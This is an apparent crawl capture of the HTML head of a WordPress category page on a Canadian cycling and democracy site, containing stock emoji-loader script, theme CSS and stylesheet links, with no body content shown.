

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://democracycle.ca/category/preparing/
body_size: 18428
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://democracycle.ca/xmlrpc.php" />
	<title>Preparing &#8211; DemocraCycle.ca</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DemocraCycle.ca &raquo; Feed" href="https://democracycle.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="DemocraCycle.ca &raquo; Comments Feed" href="https://democracycle.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DemocraCycle.ca &raquo; Preparing Category Feed" href="https://democracycle.ca/category/preparing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/democracycle.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- <link rel='stylesheet' id='gstwitter-vendors-css-css' href='https://democracycle.ca/wp-content/plugins/feeds-of-twitter/assets/css/gstw_vendors.min.css?ver=1.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gs_twitter_csutom_css-css' href='https://democracycle.ca/wp-content/plugins/feeds-of-twitter/assets/css/gs-twitter-custom.css?ver=1.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-widgets-style-css' href='https://democracycle.ca/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.36' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//democracycle.ca/wp-content/cache/wpfc-minified/qwnvzskq/7ug7r.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='create-block-campaignblock-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-campaignblock {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-create-block-campaignblock .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://democracycle.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='charitable-styles-css' href='https://democracycle.ca/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bdevselement-main-css' href='https://democracycle.ca/wp-content/plugins/bdevs-element/assets/css/bdevs-element.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-style-css' href='https://democracycle.ca/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.36' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://democracycle.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://democracycle.ca/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://democracycle.ca/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//democracycle.ca/wp-content/cache/wpfc-minified/kal9vj0l/7ug7r.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://democracycle.ca/wp-content/uploads/elementor/css/post-6.css?ver=1719427505' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-global-css' href='https://democracycle.ca/wp-content/uploads/elementor/css/global.css?ver=1719427506' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//democracycle.ca/wp-content/cache/wpfc-minified/djqsm293/7ug7r.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2276-css' href='https://democracycle.ca/wp-content/uploads/elementor/css/post-2276.css?ver=1719427506' type='text/css' media='all' />
<link rel='stylesheet' id='donakion-fonts-css' href='https://fonts.googleapis.com/css2?family=Caveat:wght@400;500&#038;family=Roboto:wght@100;200;300;400;500;700;900&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/owl.carousel.min.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-bundle-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/swiper-bundle.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/animate.min.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/magnific-popup.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-all-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/fontawesome-all.min.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nice-select-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/nice-select.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meanmenu-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/meanmenu.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/flaticon.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/slick.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='datepicker-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/datepicker.min.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='donakion-core-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/donakion-core.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='donakion-unit-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/donakion-unit.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='donakion-custom-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/donakion-custom.css?ver=6.5.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//democracycle.ca/wp-content/cache/wpfc-minified/2e1c2syg/7ug7r.css" media="all"/>
<style id='donakion-custom-inline-css' type='text/css'>
.main-menu ul li ul.sub-menu li a::after, .g_btn:is(.to_right1) span, .g_btn:is(.theme1_bg), .about_review::before, [data-overlay='theme']::before, .g_btn:is(.trans_btn):hover, .play_btn, .video_wrapper_3 .play_btn:hover, .reply_btn:hover, .service_btn:hover, .g_btn:is(.fca_btn1), .play_btn:is(.ab_4):hover, .video_play:is(.ab_4):hover, .contact_btn:hover, .foo-subscribe button, .progress:is(.cause_progress) .progress-bar span, .progress:is(.cause_progress)::after, .page_pagination span.current, .page_pagination a:hover, .charitable-donation-form .charitable-submit-field .charitable-button:hover, .charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type='radio']:checked + .description, .charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label input[type='radio']:hover + .amount, .event-d-cat a, .single_contact_location:is(.theme-1) .icon:hover, .video_icon, .submit_btn, .search_widget_content button[type='submit'], .video_play:hover, .sidebar_widget ul li a::before, .tagcloud a:hover, blockquote cite::before, .blog__tag a:hover, .contact-list > a:is(.theme-1) i, button.side-info-close, .offset_search_button:hover { background: #68b9ff}.main-menu:is(.theme-1) ul li:hover > a, .main-menu:is(.theme-1) ul li .sub-menu li:hover > a, .sub_title , .about_img .about_img_text:is(.theme-no1) .img_text:hover, .single_meta .meta_price:is(.clr_theme1), .single_meta .meta_text:is(.clr_theme1):hover i, .single_cause .title:hover, .nfeed_title .nsub_title, .nfeed_title .n_title a:hover, .nfeed_meta .nmeta_text:is(.theme-1):hover, .d-author-meta a i, .nfeed_title:hover a, .about_summary p span:is(.theme-1), .video_wrapper_3 .play_btn, .funfact_sub, .funfact_title_section .funfact_text_wrapper .funfact_bigtext, .services_title:hover a, .date_card .events_date, .events_inner_text h4:hover,.nfeed_meta .nmeta_icon:is(.theme-1), .review-icon a i, .name_designation h5:hover, .nfeed_admin:hover, .nfeed_cattext, .footer_widget ul li a:hover, .person_surname, .sub_title_details, .person_nam:hover, .ev-icon i, .widget-post-title a:hover, .rc-meta.widget-post-meta i, .single_contact_location:is(.theme-1) .icon, .single_contact_location:is(.theme-1) .contact_address_title:hover, .about_list:is(.about_single_list) li::before, .team_person_info a:hover strong, .video_icon:hover i, .postbox__title a:hover, .postbox__meta span:hover, .postbox__meta span i, .sidebar_title_text.has_border::before, .video_play i, .sidebar_widget ul li a::after, .sidebar_widget ul li a:hover, .postbox__meta span:hover, .postbox__meta span i, blockquote::before, blockquote cite::before, .blog__details-wrapper ul li a:hover, .logged-in-as a:hover, .contact-list > a:is(.theme-1):hover, .top_mailing a:is(.theme-1):hover, .top_mailing a:is(.theme-1) i { color: #68b9ff}.main-menu ul li ul.sub-menu, .g_btn:is(.to_right1), .g_btn:is(.trans_btn):hover, .reply_btn:hover, .service_btn:hover, .charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type='radio']:checked + .description, .post-input input:focus, .post-input textarea:focus { border-color: #68b9ff}.progress-wrap { box-shadow: inset 0 0 0 2px #68b9ff}
.menu-bar button:hover, .g_btn:is(.hbtn_1), .g_btn:is(.to_right2) span, .newsletter_content button, .g_btn:is(.fca_btn), .reply_btn:is(.theme-2):hover, .charitable-donation-form .charitable-submit-field .charitable-button, .submit_btn:hover, .contact-list > a:is(.theme-2) i, .dots_style .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #65C9BB}.header-icon a:hover > i.fa-search, .sub_title_2, .about_img .about_img_text:is(.theme-2) i, .about_list li::before, .about_img .about_img_text:is(.theme-2) .img_text:hover, .single_meta .meta_price:is(.clr_theme2), .single_meta .meta_text:is(.clr_theme2):hover i, .nfeed_meta .nmeta_text:is(.theme-2):hover, .d-date-meta a i, .about_summary p span:is(.theme-2), .single_team .designation, .single_cause .sub_title, .eventcount_text:is(.heading-clr) h5:hover, .ev-loc-icon i, .single_team .member_name:hover, .contact-list > a:is(.theme-2):hover, .progress-wrap::after, .top_mailing a:is(.theme-2):hover, .top_mailing a:is(.theme-2) i { color: #65C9BB}.progress-wrap svg.progress-circle path { stroke: #65C9BB}.reply_btn:is(.theme-2):hover { border-color: #65C9BB}
.g_btn:is(.to_left) span, .contact-list > a:is(.theme-3) i { background: #ffb974}.about_img .about_img_text:is(.theme-no) i, .about_img .about_img_text:is(.theme-no) .img_text:hover, .single_meta .meta_price:is(.clr_theme3), .single_meta .meta_text:is(.clr_theme3):hover i, .contact-list > a:is(.theme-3):hover, .top_mailing a:is(.theme-3):hover, .top_mailing a:is(.theme-3) i { color: #ffb974}.dsd { border-color: #ffb974}
div.dots_style .swiper-pagination-bullets, .g_btn:is(.heading_bg), .tab_buttons button:is(.active), .tab_buttons button:hover, button.side-info-close:hover, .header_top_area { background: #005aa8}gfg { color: #005aa8}.dsd { border-color: #005aa8}
</style>
<!-- <link rel='stylesheet' id='donakion-style-css' href='https://democracycle.ca/wp-content/themes/donakion/style.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='donakion-responsive-css' href='https://democracycle.ca/wp-content/themes/donakion/assets/css/responsive.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://democracycle.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.24' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//democracycle.ca/wp-content/cache/wpfc-minified/djk6jtk9/7ug7r.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://democracycle.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://democracycle.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://democracycle.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://democracycle.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//democracycle.ca/wp-content/cache/wpfc-minified/7b3frlp2/7ug7r.css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='//democracycle.ca/wp-content/cache/wpfc-minified/2ek4sgcu/7ug7r.js' type="text/javascript"></script>
